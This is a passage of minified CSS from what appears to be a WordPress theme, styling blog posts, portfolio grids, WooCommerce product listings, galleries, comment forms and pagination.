#8d8d8d;}.link-and-quote p,.link-and-quote small {background-color: rgba(255,255,255, 1);}.link-and-quote p, .link-and-quote small {border-radius: 1px;}.link-and-quote, .blog-post .link-and-quote p {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 13px;line-height: 26px;letter-spacing: 1px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.link-and-quote small a {text-decoration: none;}.blog-single-header .title-and-meta {text-align: left;}.blog-single-header .posted-by {display: none;}.single-post .single-socials-wrap {width: -webkit-calc(100% - 50px);width: calc(100% - 50px);line-height: 40px;}.hide-single-sharing-b.single-post .single-socials-wrap {height: 40px;}.single-post.sharing-nxt-prev-b .single-post-sharing .previous-post,.single-post.sharing-nxt-prev-b .single-post-sharing .next-post {top: 19px;}.single-post .next-post,.single-post .previous-post {width: 25px;height: 40px;}.single-post .next-post,.single-post .previous-post {line-height: 40px;}.single-post .nxt-prev-post {margin-top: 15px;}.single-post .previous-post {margin-right: 20px;}.single-post .next-post,.single-post .previous-post {background-color: rgba(255,255,255, 0);color: #8d8d8d;}.single-post .next-post:hover,.single-post .previous-post:hover{background-color: rgba(255,255,255, 0);color: #3a3a3a;border-color: #d1d1d1;}.single-post .next-post,.single-post .previous-post {font-size: 18px;}.blog-single .single-post-sharing {display: none;}.blog-single .single-socials-wrap a:nth-child(1) {display: none;}.blog-single .single-socials-wrap a:nth-child(7) {display: none;}.blog-single .single-socials-wrap {text-align: center;}.blog-single .single-post-sharing {margin-top: 20px;padding-top: 19px;}#portfolio-container{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media screen and ( max-width: 950px ) {.portfolio-grid-sizer,.portfolio-post.post-width1x,.portfolio-post.post-width2x {width: 100% !important;}}#portfolio-container {background-color: rgba(255,255,255, 0);}#portfolio-container {border-top: 0px solid #dddddd;border-right: 0px solid #dddddd;border-bottom: 0px solid #dddddd;border-left: 0px solid #dddddd;}.portfolio-post .post-text-wrap{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.portfolio-post-inner {background-color: rgba(255,255,255, 1);}.portfolio-post:nth-child(2n) .portfolio-post-inner {background-color: rgba(255,255,255, 1);}.portfolio-post .post-description,.portfolio-post .before-cats,.portfolio-post .testimonial-wrap h5,.portfolio-post .testimonial-wrap p {color: #808080;}.portfolio-post .time-and-author {color: #808080;}.portfolio-post a,.portfolio-post .social-share-wrap a,.portfolio-post .likes-and-comments .meta-sep,.portfolio-post .post-categories {color: #a7a7a7;}.portfolio-post a:hover,.portfolio-post .social-share-wrap a:hover {color: #808080;}.portfolio-post-inner {border: none;}.media-hovers {-webkit-transition: all 400ms ease 0s;transition: all 400ms ease 0s;}.media-hovers {padding: 0 !important;}.media-hovers-outer {display: table;width: 100%;height: 100%;}.media-hovers-inner {display: table-cell;vertical-align: middle;text-align: center;}.portfolio-post .post-media-wrap{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.portfolio-post .post-media-wrap .media-hovers {padding-top: 3%;padding-right: 3%;padding-bottom: 3%;padding-left: 3%;}.portfolio-post .media-hovers{background-color: rgba(255,255,255, 0.9);background-image: none;background-size: auto;background-attachment: scroll;background-repeat: repeat;background-position: left top;}.portfolio-post .post-media-in-wrap {border: none;}.portfolio-post .post-title {text-align: center;}.portfolio-post .post-title a {padding-bottom: 0px;margin-bottom: 1px;}.portfolio-post .post-title a {color: #3a3a3a;}.portfolio-post .post-title a:hover {color: #3a3a3a;}.portfolio-post .post-title a {display: inline-block;}.portfolio-post .post-title a {font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 16px;line-height: 27px;letter-spacing: 3px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.portfolio-post .post-categories {text-align: center;}.portfolio-post .post-cats-in {padding-bottom: 0px;margin-bottom: 10px;}.portfolio-post .post-cats-in {display: inline-block;}.portfolio-post .post-cats-in {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 11px;line-height: 20px;letter-spacing: 3.5px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.portfolio-post .time-and-author {display: none;}.portfolio-post .post-date {display: none;}.portfolio-post .posted-by {display: none;}.portfolio-post .time-and-author .meta-sep {display: none;}.portfolio-post .time-and-author {text-align: center;}.portfolio-post .time-and-author {padding-bottom: 0px;margin-bottom: 4px;}.portfolio-post .time-and-author {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 24px;letter-spacing: 3.5px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.portfolio-post .post-description {display: none;}.portfolio-post .post-description {text-align: left;}.portfolio-post .post-description {padding-bottom: 0px;margin-bottom: 15px;}.portfolio-post .post-description {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 15px;line-height: 28px;letter-spacing: 0px;font-weight: 300;font-style: normal;text-transform: none;text-decoration:none;}.pp_rf_more_info {display: none;}.portfolio-post .rf-likes {display: none;}.portfolio-post .post-comments-wrap {display: none;}.portfolio-post .social-share-wrap {display: none;}.portfolio-post .social-share a:nth-child(3) {display: none;}.portfolio-post .social-share a:nth-child(4) {display: none;}.portfolio-post .social-share a:nth-child(6) {display: none;}.portfolio-post .social-share a:nth-child(7) {display: none;}.portfolio-post .likes-and-comments { text-align: center; }.portfolio-post .rf-likes a,.portfolio-post .post-comments-wrap a,.portfolio-post .social-share-wrap a,.portfolio-post .social-share-wrap > i {width: 41px;height: 41px;line-height: 41px;}.portfolio-post .rf-likes a,.portfolio-post .post-comments-wrap a,.portfolio-post .social-share-wrap a,.portfolio-post .social-share-wrap > i{background-color: #f7f7f7;}.portfolio-post .rf-likes a:hover,.portfolio-post .post-comments-wrap a:hover,.portfolio-post .social-share-wrap a:hover,.portfolio-post .social-share-wrap > i:hover{background-color: #f7f7f7;}.portfolio-post .likes-and-comments {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 13px;line-height: 17px;letter-spacing: 3.5px;font-weight: 400;font-style: normal;text-transform: none;text-decoration:none;}.portfolio-post .more-info-wrap {display: none;}.portfolio-post .more-info-wrap {padding-top: 15px;}.portfolio-post .more-info-wrap {clear: both;text-align: center;}.portfolio-post .more-info {display: block;}.portfolio-post .more-info{padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.portfolio-post .more-info {background-color: rgba(247,247,247, 0);color: #808080;}.portfolio-post .more-info:hover {background-color: rgba(247,247,247, 0);color: #333333;border-color: #333333;}.portfolio-post .more-info {border: none;}.portfolio-post .more-info {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 28px;letter-spacing: 3.5px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.portfolio-post .more-info {text-decoration: none;}.portfolio-post .testimonial-wrap {display: none;}.portfolio-post .testimonial-wrap {text-align: left;}.portfolio-post .testimonial-wrap {padding-top: 15px;margin-top: 0px;}.portfolio-post .testimonial-wrap h5, .portfolio-post .testimonial-wrap p {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 15px;line-height: 28px;letter-spacing: 0px;font-weight: 300;font-style: normal;text-transform: none;text-decoration:none;}.portfolio-post .triangle-wrap {display: none;}.portfolio-post .triangle-wrap {bottom: 0;border-top: none;}.portfolio-post .triangle-wrap {border-bottom-width:50px;border-bottom-style: solid;border-bottom-color: rgba(255,255,255, 1);border-right-width: 50px;border-right-style: solid;border-right-color: transparent;border-left-width: 50px;border-left-style: solid;border-left-color: transparent;left: 23%;}.portfolio-post .post-format-icon {display: none;}.portfolio-post .post-format-icon {bottom: 10px;right: 10px;}.portfolio-post .post-format-icon {width: 45px;height: 45px;line-height: 45px;}.portfolio-post .post-format-icon {background-color: rgba(255,255,255, 1);color: #494949;}.portfolio-post .post-format-icon {border-radius: 50%;}.portfolio-post .post-format-icon {font-size: 18px;}.portfolio-post .image-overlay,.portfolio-post .image-overlay .fa {-webkit-transition: opacity 500ms ease 0s, background-color 500ms ease 0s;transition: opacity 500ms ease 0s, background-color 500ms ease 0s;}.portfolio-post .image-overlay {background-color: rgba(255,255,255, 0);}.portfolio-post .post-media:hover .image-overlay {background-color: rgba(255,255,255, 0);}.portfolio-post .image-overlay .fa {color: #ffffff;}.portfolio-post .image-overlay .fa {font-size: 21px;}.portfolio-single-header .title-and-meta {text-align: left;}.portfolio-single-header .post-date {display: none;}.portfolio-single-header .post-comments-wrap {display: none;}.portfolio-single-header .posted-by {display: none;}.single-royal_portfolio.sharing-nxt-prev-p .single-post-sharing .previous-post,.single-royal_portfolio.sharing-nxt-prev-p .single-post-sharing .next-post {top: 36px;}.single-royal_portfolio .next-post,.single-royal_portfolio .previous-post {width: 47px;height: 39px;}.single-royal_portfolio.side-nxt-prev-p .portfolio-single > .previous-post,.single-royal_portfolio.side-nxt-prev-p .portfolio-single > .next-post {margin-top: -19.5px;}.single-royal_portfolio.side-nxt-prev-p .portfolio-single > .previous-post img {left: 47px;width: 39px;height: 39px;}.single-royal_portfolio.side-nxt-prev-p .portfolio-single > .next-post img {right: 47px;width: 39px;height: 39px;}.single-royal_portfolio .next-post,.single-royal_portfolio .previous-post {line-height: 39px;}.single-royal_portfolio .nxt-prev-post {margin-top: 0px;}.single-royal_portfolio .previous-post {margin-right: 0px;}.single-royal_portfolio .next-post,.single-royal_portfolio .previous-post {background-color: rgba(58,58,58, 0);color: #8d8d8d;}.single-royal_portfolio .next-post:hover,.single-royal_portfolio .previous-post:hover,.single-royal_portfolio .portfolio-single .no-nxt-prev {background-color: rgba(229,174,71, 0);color: #3a3a3a;border-color: #e5ae47;}.single-royal_portfolio .next-post,.single-royal_portfolio .previous-post {font-size: 44px;}.portfolio-single .single-socials-wrap span {display: none;}.portfolio-single .single-socials-wrap a:nth-child(3),.info-sharing a:nth-child(3) {display: none;}.portfolio-single .single-socials-wrap a:nth-child(6),.info-sharing a:nth-child(6) {display: none;}.portfolio-single .single-socials-wrap a:nth-child(7),.info-sharing a:nth-child(7) {display: none;}.portfolio-single .single-socials-wrap {text-align: left;}.portfolio-single .single-post-sharing {margin-top: 27px;padding-top: 36px;}.portfolio-single .single-post-sharing {border-top-width: 2px;border-top-style: solid;}.proj-info-title {text-align: left;}.project-info .project-details strong i {display: none;}.project-info-right .project-info,.project-info-below-right .project-info {width: 300px;margin-left: -webkit-calc(100% - 300px);margin-left: calc(100% - 300px);}.project-info-right.single-royal_portfolio .single-wrap,.project-info-below-right.single-royal_portfolio .single-content-wrap,.project-info-below-right.single-header-below-p .portfolio-single-header {width: -webkit-calc(100% - 360px);width: calc(100% - 360px);}.project-details > li {padding-top: 0px;padding-bottom: 0px;}.project-info {border: none;}#woocommerce-container{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}#woocommerce-container-header{padding-top: 37px;padding-right: 50px;padding-bottom: 42px;padding-left: 0px;}#woocommerce-container {background-color: rgba(255,255,255, 0);} #woocommerce-container {border: none;}.woopost-text-wrap{padding-top: 15px;padding-right: 0px;padding-bottom: 16px;padding-left: 0px;}.woocommerce-post-inner {background-color: rgba(255,255,255, 1);}.woocommerce-post {border: none;}.woomedia-hovers {-webkit-transition: all 500ms ease 0s;transition: all 500ms ease 0s;}.woomedia-hovers {padding: 0 !important;}.woomedia-hovers-outer {display: table;width: 100%;height: 100%;}.woomedia-hovers-inner {display: table-cell;vertical-align: middle;text-align: center;}.woopost-media-wrap{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.woopost-media-wrap .woomedia-hovers {padding-top: 3%;padding-right: 3%;padding-bottom: 3%;padding-left: 3%;}.woopost-media-wrap .woomedia-hovers {background-color: rgba(255,255,255, 0.9);}.woopost-media-wrap {border: none;}.woopost-title {text-align: center;}.woopost-title a {padding-bottom: 0px;margin-bottom: 0px;}.woopost-title a {color: #3a3a3a;}.woopost-title a:hover {color: #3a3a3a;}.woopost-title a {display: inline-block;}.woopost-title a {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 16px;line-height: 27px;letter-spacing: 3px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.woopost-categories {display: none;}.woopost-categories {text-align: center;}.woopost-cats-in {padding-bottom: 0px;margin-bottom: 0px;}.woopost-categories a, .woopost-categories {color: #808080;}.woopost-categories a:hover {color: #3a3a3a;}.woopost-cats-in {display: block;}.woopost-categories a {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 11px;line-height: 20px;letter-spacing: 3px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.woopost-rating {text-align: center;}.woopost-rating-in {padding-bottom: 0px;margin-bottom: 0px;}.woopost-rated {color: #e5ae47;}.woopost-unrated {color: #d8d8d8;}.woopost-rating-in {display: block;}.woopost-rating {font-size: 22px;letter-spacing: 0px;}.woopost-price {text-align: center;}.woopost-price-in {padding-bottom: 0px;margin-bottom: 0px;}.woopost-price {color: #808080;}.woopost-price ins {color: #3a3a3a;}.woopost-price-in {display: block;}.woopost-price-in {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 13px;line-height: 20px;letter-spacing: 3px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.woopost-addcart {display: none;}.woopost-addcart-in {display: inline-block;}.woopost-addcart {text-align: center;}.woopost-addcart-in{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.woopost-addcart-in {background-color: rgba(58,58,58, 0);color: #808080;}.woopost-addcart-in:hover {background-color: rgba(58,58,58, 0);color: #3a3a3a;border-color: #dd3333;}.woopost-addcart-in {border: none;}.woopost-addcart-in {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 13px;line-height: 21px;letter-spacing: 3px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.woopost-status, .woopost-single .woopost-status {display: none;}.woopost-status {top: 5px;right: 5px;}.woopost-status {width: 46px;height: 45px;}.woopost-status {color: #808080;}.woopost-status.onsale {background-color: #ffffff;}.woopost-status.featured {background-color: #dd3333;}.woopost-status.oos {background-color: #000000;}.woopost-status {border-radius: 100px;}.woopost-status {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 11px;line-height: 45px;letter-spacing: 1px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.wootriangle-wrap {display: none;}.wootriangle-wrap {bottom: 0;border-top: none;}.wootriangle-wrap {border-bottom-width:6px;border-bottom-style: solid;border-bottom-color: rgba(255,255,255, 1);border-right-width: 6px;border-right-style: solid;border-right-color: transparent;border-left-width: 6px;border-left-style: solid;border-left-color: transparent;left: 49%;}.woopost-single-images {float: left;}.woopost-single-summary {float: right;margin-left: 35px;}.woopost-breadcrumbs {display: none;}.woopost-single-images {width: -webkit-calc(100% - 35% - 35px);width: calc(100% - 35% - 35px);}.woopost-single-summary {width: 35%;}.woopost-single-summary .social-share a:nth-child(5) {display: none;}.woopost-single-summary .social-share a:nth-child(6) {display: none;}.woopost-single-summary .social-share a:nth-child(7) {display: none;}.woopost-single-summary .social-share a {width: 41px;height: 40px;line-height: 40px;margin-right: 5px;}.woopost-single-summary .social-share a {font-size: 15px;}.woocommerce table.shop_table a.remove, .woopost-single-summary .social-share a {color: #8d8d8d !important;}.woocommerce table.shop_table a.remove:hover {color: #e5ae47 !important;}.woocommerce-message {margin-left: 0px;margin-right: 0px;}.woocommerce-message a {color: #e5ae47;}.woocommerce-message a:hover {color: #3a3a3a;}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce .woocommerce-error,.woopost-single-summary .social-share a,.woocommerce-checkout #payment div.payment_box {background-color: rgba(244,244,244, 0.5);}.woopost-single-summary .social-share a:hover {background-color: rgba(244,244,244, 0.8);}.woocommerce form.login,.woocommerce form.register,.woocommerce .col-1.address,.woocommerce .col-2.address,.woocommerce table.shop_table,.woocommerce .col-1.address header,.woocommerce .col-2.address header,.woocommerce-checkout #payment,.woocommerce form.checkout_coupon {border: 1px solid #f4f4f4;}.woocommerce .woocommerce-error {border-top: 2px solid #8d8d8d !important;}.inner-content .woocommerce .button,.woocommerce-widget .button,.sidebar-widget .button,.top-widget .button,.footer-widget .button,.mini-cart-buttons .view-cart-btn a,.mini-cart-buttons .checkout-btn a {border: none;cursor: pointer;color: #8d8d8d !important;background-color: rgba(244,244,244, 0.5);-webkit-transition: background-color 0.3s ease 0s, color 0.3s ease 0s, border 0.3s ease 0s;transition: background-color 0.3s ease 0s, color 0.3s ease 0s, border 0.3s ease 0s;}.inner-content .woocommerce .button:hover,.woocommerce-widget .button:hover,.sidebar-widget .button:hover,.top-widget .button:hover,.footer-widget .button:hover,.mini-cart-buttons .view-cart-btn a:hover,.mini-cart-buttons .checkout-btn a:hover {background-color: rgba(244,244,244, 1) !important;}.woocommerce-tabs h4 {margin-bottom:0px;}.woocommerce-tabs .tabs li,.woocommerce-tabs .panel {background-color:rgba(244,244,244, 0.5);}.woocommerce-tabs .tabs li {border-left: 1px solid rgba(244,244,244, 0);border-right: 1px solid rgba(244,244,244, 0);border-bottom: 1px solid #ffffff;}.woocommerce-tabs .tabs li.active {border-bottom-color: rgba(244,244,244, 0);border-left-color: #ffffff;border-right-color: #ffffff;}.woocommerce-tabs #reviews .commentlist li {border-bottom: 1px solid #ffffff;}.woocommerce-tabs #review_form_wrapper {background-color: #ffffff;}.slideshow-caption {display: none;}.slideshow-caption {width: auto;text-align: center;}.slideshow-caption {top: 0;}.slideshow-caption{padding-top: 9px;padding-right: 15px;padding-bottom: 10px;padding-left: 15px;}.slideshow-caption {background-color: rgba(58,58,58, 1);color: #ffffff;}.stacked-caption span {display: none;}.stacked-caption {text-align: left;}.stacked-caption {margin-bottom: 2px;}.gallery-slideshow .gallery-slide:last-of-type .stacked-caption {margin-bottom: 0;}.gallery-nav {display: none;}.gallery-nav {text-align: center;}.gallery-nav {margin-top: -33px;}.gallery-nav{padding-top: 13px;padding-right: 13px;padding-bottom: 13px;padding-left: 13px;}.gallery-nav span {width: 17px;height: 7px;font-size: 7px;margin-right: 5px;}.gallery-nav {background-color: rgba(58,58,58, 0);}.gallery-nav span {background-color: #d3d3d3;}.gallery-nav span:hover,.gallery-slideshow .cycle-pager-active {background-color: #3a3a3a;}.gallery-arrow {opacity: 1;}.gallery-arrow {width: 37px;height: 37px;line-height: 37px;margin-top: -18.5px;}.gallery-arrow {background-color: rgba(58,58,58, 0.9);color: #ffffff;}.gallery-arrow {font-size: 16px;}.lightbox-overlay .image-overlay .fa {color: #ffffff;}.lightbox-overlay .image-overlay {background-color: rgba(255,255,255, 0);}.lightbox-overlay .image-overlay .fa {font-size: 21px;}.royal-gallery figcaption {display: none;}.royal-gallery .gallery-item {margin-right: 15px;margin-bottom: 10px;}.gallery-columns-2 .gallery-item {width: -webkit-calc((100% - (15px * 1)) / 2);width: calc((100% - (15px * 1)) / 2);}.gallery-columns-3 .gallery-item {width: -webkit-calc((100% - (15px * 2)) / 3);width: calc((100% - (15px * 2)) / 3);}.gallery-columns-4 .gallery-item {width: -webkit-calc((100% - (15px * 3)) / 4);width: calc((100% - (15px * 3)) / 4);}.gallery-columns-5 .gallery-item {width: -webkit-calc((100% - (15px * 4)) / 5);width: calc((100% - (15px * 4)) / 5);}.gallery-columns-6 .gallery-item {width: -webkit-calc((100% - (15px * 5)) / 6);width: calc((100% - (15px * 5)) / 6);}.gallery-columns-7 .gallery-item {width: -webkit-calc((100% - (15px * 6)) / 7);width: calc((100% - (15px * 6)) / 7);}.gallery-columns-8 .gallery-item {width: -webkit-calc((100% - (15px * 7)) / 8);width: calc((100% - (15px * 7)) / 8);}.gallery-columns-9 .gallery-item {width: -webkit-calc((100% - (15px * 8)) / 9);width: calc((100% - (15px * 8)) / 9);}@media screen and ( min-width: 950px ) {.gallery-columns-2 .gallery-item:nth-child(2n+2),.gallery-columns-3 .gallery-item:nth-child(3n+3),.gallery-columns-4 .gallery-item:nth-child(4n+4),.gallery-columns-5 .gallery-item:nth-child(5n+5),.gallery-columns-6 .gallery-item:nth-child(6n+6),.gallery-columns-7 .gallery-item:nth-child(7n+7),.gallery-columns-8 .gallery-item:nth-child(8n+8),.gallery-columns-9 .gallery-item:nth-child(9n+9) {margin-right: 0 !important;}.gallery-columns-2 .gallery-item:nth-child(2n+2) + li,.gallery-columns-3 .gallery-item:nth-child(3n+3) + li,.gallery-columns-4 .gallery-item:nth-child(4n+4) + li,.gallery-columns-5 .gallery-item:nth-child(5n+5) + li,.gallery-columns-6 .gallery-item:nth-child(6n+6) + li,.gallery-columns-7 .gallery-item:nth-child(7n+7) + li,.gallery-columns-8 .gallery-item:nth-child(8n+8) + li,.gallery-columns-9 .gallery-item:nth-child(9n+9) + li {clear: both;}}@media screen and ( max-width: 950px ) {.royal-gallery .gallery-item {width: -webkit-calc((100% - (15px * 1)) / 2) !important;width: calc((100% - (15px * 1)) / 2) !important;}.royal-gallery .gallery-item:nth-child(2n+2) {margin-right: 0 !important;}.royal-gallery.gallery-columns-1 .gallery-item {width: 100% !important;}}@media screen and ( max-width: 480px ) {.royal-gallery .gallery-item {width: 100% !important;float: none !important;}}.jcarousel-wrap {padding-left: 96px;padding-right: 96px;}.jcarousel li {padding: 0 1px;}.jcarousel-prev {left: 1px;}.jcarousel-next {right: 1px;}.single-post .similar-items h3 {display: none;}.single-royal_portfolio .similar-items h3 {display: none;}.similar-items h3, .related.products > h3 {text-align: left;}.similar-items h3 span, .related.products > h3 span {padding-bottom: 0px;margin-bottom: 23px;}.similar-items h3 span, .related.products > h3 span {display: inline-block;}.jcarousel-prev .fa,.jcarousel-next .fa {width: 30px;height: 30px;line-height: 30px;}.jcarousel-prev,.jcarousel-next {margin-top: -15px;}.jcarousel-prev .fa,.jcarousel-next .fa {background-color: rgba(255,255,255, 0);color: #ffffff;}.jcarousel-prev:hover .fa,.jcarousel-next:hover .fa {background-color: rgba(255,255,255, 0);color: #ffffff;border-color: #111111;}.jcarousel-prev .fa,.jcarousel-next .fa {font-size: 37px;}.jcarousel .image-overlay-wrap .image-overlay {background-color: rgba(255,255,255, 0.1);}.jcarousel .image-overlay-wrap h5 {background-color: rgba(255,255,255, 0.8);color: #3a3a3a;}.jcarousel .image-overlay-wrap .image-overlay {opacity: 1;}.jcarousel .image-overlay-wrap:hover .image-overlay {opacity: 0;}.comments-area-wrap {max-width: 900px;}.comments-area {padding-bottom: 10px;margin-bottom: 10px;}.comments-area-wrap .comments-count {text-align: left;}.comments-area-wrap .comments-count span {padding-bottom: 23px;margin-bottom: 0px;}.comments-area-wrap .comments-count span {display: inline-block;}.comment-content-wrap {margin-left: 80px;}.children .comment-content-wrap {margin-left: 77px;}.comment-author-img {border-radius: 3%;}.comment-content-wrap{padding-top: 25px;padding-right: 25px;padding-bottom: 30px;padding-left: 25px;}.comment,.pingback,.comments-wrap #respond {margin-bottom: 25px;}.comment-content-wrap {background-color: #f9f9f9;}.bypostauthor .comment-content-wrap {background-color: #f4f4f4;}.comment-content-wrap {border: none;}.comments-area-wrap .comment-reply-title {padding-bottom: 0px;margin-bottom: 7px;}.comments-area-wrap .comment-reply-title {display: inline-block;}.pers-name {float: left;margin-right: 16px;}.pers-name,.pers-email {width: -webkit-calc(50% - 8px);width: calc(50% - 8px);}.rf-input{padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.rf-input,.form-submit,.single_add_to_cart_button {margin-bottom: 16px;}.inner-content input[type="text"].rf-input {height: 48px;}.inner-content textarea.rf-input {height: 244px;}.rf-input {background-color: #ffffff;}.rf-input, .woocommerce .quantity i {color: #8d8d8d;}.rf-error,.mail-error-txt {color: #8d8d8d;border-color: #8d8d8d !important;}.rf-input:focus {background-color: #ffffff;border-color: #3f3f3f;}select.rf-input:focus, input[type="number"].rf-input:focus, .woocommerce .quantity .rf-input:focus {background-color: #ffffff;border-color: #e0e0e0;}.rf-input:focus {color: #8d8d8d;}.woocommerce .quantity i {border: 1px solid #e0e0e0;}.rf-input {border-top: 1px solid #e0e0e0;border-right: 1px solid #e0e0e0;border-bottom: 1px solid #e0e0e0;border-left: 1px solid #e0e0e0;}.form-submit {text-align: left;}.submit-btn {width: 100%;}.submit-btn, .inner-content .woocommerce .button, .woocommerce-widget .button, .sidebar-widget .button, .top-widget .button, .footer-widget .button, .mini-cart-buttons .view-cart-btn a, .mini-cart-buttons .checkout-btn a{padding-top: 5px;padding-right: 15px;padding-bottom: 8px;padding-left: 15px;}.inner-content .submit-btn {background-color: rgba(255,255,255, 1);color: #777777;}.inner-content .submit-btn:hover {background-color: rgba(255,255,255, 1);color: #3a3a3a;border-color: #111111;}.submit-btn {border-top: 2px solid #e0e0e0;border-right: 2px solid #e0e0e0;border-bottom: 2px solid #e0e0e0;border-left: 2px solid #e0e0e0;}#s{padding-top: 14px;padding-right: 15px;padding-bottom: 14px;padding-left: 15px;}#s {padding-right: 27px;}.top-nav-search-form #s {padding-right: 15px;}.search-icon {top: 22px;right: 15px;}.top-nav-search-form .search-icon {right: 15px;}.widget_flickr > div {margin-top: 8px;}.widget_lsi_widget > ul {margin-top: 8px !important;}.search-wrap{padding-top: 8px;padding-right: 0px;padding-bottom: 8px;padding-left: 0px;}#s {background-color: #f9f9f9;}#s,.search-icon {color: #aaaaaa;}#s:focus {background-color: #f4f4f4;border-color: #e5ae47;}#s:focus,#s:focus + .search-icon {color: #8d8d8d;}#s {border-top: 0px solid #f9f9f9;border-right: 0px solid #f9f9f9;border-bottom: 0px solid #f9f9f9;border-left: 3px solid #e5e5e5;}.pagination-wrap{padding-top: 40px;padding-right: 0px;padding-bottom: 39px;padding-left: 0px;}.pagination-wrap, #infscr-loading {background-color: rgba(255,255,255, 0);}.pagination-wrap {border: none;}.pagination-wrap {text-align: center;}.pagination-wrap a,.pagination-wrap span {padding: 15px;margin-right: 2px;}.pagination-wrap a {background-color: rgba(255,255,255, 1);color: #a7a7a7;}.infscr-center {color: #a7a7a7;}.pagination-wrap a, .pagination-wrap span {border: 1px solid #e0e0e0;}.pagination-wrap a:hover,.pagination-wrap .current {background-color: rgba(255,255,255, 1);color: #3a3a3a;border-color: #3a3a3a;}.pagination-wrap a, .pagination-wrap span, .infscr-center {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 17px;letter-spacing: 3.5px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.pagination-wrap a,.pagination-wrap span,.infscr-center {text-decoration: none;}.contact-info ul li {text-align: left;}.contact-form,.contact-info {float: left;width: -webkit-calc(50% - 5px);width: calc(50% - 5px);}.contact-form {margin-right: 10px;}.contact-info ul li span {padding: 0px 0;}.contact-info ul li span {border-bottom-width: 1px;border-bottom-style: solid;}.contact-info ul li span {display: block;}.contact-title {text-align: left;}.contact-title span {padding-bottom: 0px;margin-bottom: 8px;}.contact-title span {display: inline-block;}.google-map {height: 340px;}.copy-and-soc > div{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.copy-and-soc {background-color: rgba(255,255,255, 1);}.footer-fold-btn i {background-color: #111111;color: #ffffff;}.copy-and-soc {border-top: 0px solid #000000;border-right: 0px solid #000000;border-bottom: 0px solid #000000;border-left: 0px solid #000000;}.socials-wrap {display: none;}.copy-and-soc {text-align: left;}.socials-wrap .fa {width: 25px;height: 25px;line-height: 25px;margin-right: 5px;margin-bottom: 0px;}.socials-wrap{padding-bottom: 8px;margin-bottom: 3px;}.socials-wrap .fa {background-color: rgba(255,255,255, 1);color: #818181;}.socials-wrap .fa:hover {background-color: rgba(255,255,255, 1);color: #3a3a3a;border-color: #e5ae47;}.socials-wrap .fa {border: none;}.copy-and-soc .fa {font-size: 16px;}.copyright-wrap p {text-align: left;}.copyright-wrap p {color: #999999;}.copyright-wrap p a {color: #999999;}.copyright-wrap p a:hover {color: #e5ae47;}.copyright-wrap p {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 11px;line-height: 15px;letter-spacing: 2.3px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.copyright-wrap p a {text-decoration: none;}.back-to-top .fa {width: 44px;height: 38px;line-height: 38px;}.back-to-top {right: 0px;bottom: 0px;}.back-to-top .fa {background-color: rgba(34,34,34, 1);color: #fcfcfc;}.back-to-top .fa:hover {background-color: rgba(17,17,17, 1);color: #fcfcfc;}.back-to-top .fa {font-size: 14px;}.inner-content p:not(.post-description):not(.stacked-caption),.woopost-single-summary .product_title,.inner-content table,.inner-content pre,.inner-content blockquote,.inner-content address,.inner-content .wp-playlist,.comment-content p, .single-meta,.project-description-wrap p,.project-details-wrap > ul,.single .gallery,.inner-content.wp-caption,.inner-content ul:not(.filters),.inner-content ol, .inner-content dl dd,.single-content h1,.single-content h2,.single-content h3:not(.post-title),.single-content h4,.single-content h5:not(.testimonial-author),.single-content h6,.search-results-wrap h4,.search-query,.project-info h3 {margin-bottom: 0px;}.stacked-caption span {margin:0px 0;}.single-header-below-p .portfolio-single-header .title-and-meta,.single-header-below-b .blog-single-header .title-and-meta {padding-bottom:0px;}.inner-content p,.woocommerce-info,.woocommerce-message p,.woocommerce .woocommerce-info p,.woocommerce .woocommerce-error p,#woocommerce-container-header p,.woocommerce-review-link,.inner-content li,.inner-content dt,.inner-content dd,.inner-content table,.inner-content code,.inner-content pre,.inner-content address,.inner-content tt,.inner-content samp,.inner-content kbd,.inner-content var,.inner-content .wp-caption-text,.inner-content .single-meta,.inner-content .single-tags,.comment-reply-title small,.inner-content .rf-input,.woocommerce 